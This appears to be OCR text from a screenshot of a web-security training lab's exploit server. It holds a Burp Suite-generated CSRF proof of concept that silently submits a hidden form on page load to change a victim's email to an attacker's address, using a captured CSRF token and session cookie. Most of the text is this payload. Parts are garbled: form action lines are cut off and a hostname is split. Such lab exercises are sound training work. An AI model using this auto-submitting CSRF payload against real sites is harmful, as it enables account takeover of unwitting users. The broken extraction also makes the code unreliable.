 Craft a response
URL: https://exploit-0a1800a204b2519480c6483d01bc0078.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ab1008c04025152802749d700970028.web-security-academy.net/my-account
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="hidden" name="csrf" value="gldQaG8PUMvnGZoqgTvj0f13pweoqufU" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0ab1008c04025152802749d700970028.web-security-academy.net
Options
Pretty
Raw
Hex
\n
1 GET /my-account/change-email?email=11%40qq.com&csrf=
gldQaG8PUMvnGZoqgTvj0f13pweoqufU HTTP/2
2 Host:
0ab1008c04025152802749d700970028.web-security-academy.ne
t
3 Cookie: session=qxFLEaqOKKWPgsUxtCPtwHX3m49QkUge
4 Content-Length: 55
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab1008c04025152802749d700970028.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker@qq.com" />
6 <input type="hidden" name="csrf" value="gldQaG8PUMvnGZoqgTvj0f13pweoqufU" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close